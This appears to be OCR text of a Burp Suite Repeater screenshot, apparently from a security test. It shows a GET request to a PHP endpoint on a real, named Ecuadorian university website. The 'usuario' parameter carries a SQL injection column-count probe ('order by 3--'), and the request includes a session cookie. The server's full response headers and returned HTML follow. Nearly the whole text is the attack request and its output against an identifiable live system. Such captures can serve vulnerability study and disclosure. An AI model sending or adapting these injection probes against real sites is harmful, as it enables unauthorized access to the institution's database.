 Go Cancel < > Target: https://www.sianet.ueb.edu.ec ?
Request
Raw Params Headers Hex
GET request to /sme/cargaselect.php
Type Name Value
URL id 1
URL fecha 15/03/2013
URL usuario 2222222222'order by 3--
Cookie PHPSESSID iofsfts9tl01e13j47o8hju835
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date:
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.0.32
Strict-Transport-Security: max-age=63072000; includeSubdomains
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
X-Powered-By: PHP/7.0.32
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 818
Connection: close
Content-Type: text/html; charset=UTF-8
<table border='0' width='99%'><tr id='filamescalendario'><td colspan='2'>Fondos de
la Universidad:</td></tr><tr><td height="2" colspan="2"></td></tr><tr><td
height="2" colspan="2"></td></tr><tr id='filamescalendario'><td
align='center'>&nbsp;&nbsp;<b>Total</b>&nbsp;&nbsp;</td><td
align='right'><b>&nbsp;$ 0&nbsp;</b></td></tr><tr><td><table width="98%"
border="0"><tr><td height="5" colspan="4"></td></tr><tr><td width="150px"
id="tabla1">Facultad:</td><td width="150px" colspan="3"><select style="width:
320px;" id="select_2" name="facultad" onChange="cargaselect(id)"><option value='
'>&nbsp;Elige....&nbsp;</option></select></td></tr></table></td></tr><tr><td
height="2" colspan="2"></td></tr><tr id='filamescalendario'><td
colspan='2'>Autogesti&oacute;n</td></tr><tr><td height="2"
colspan="2"></td></tr></table>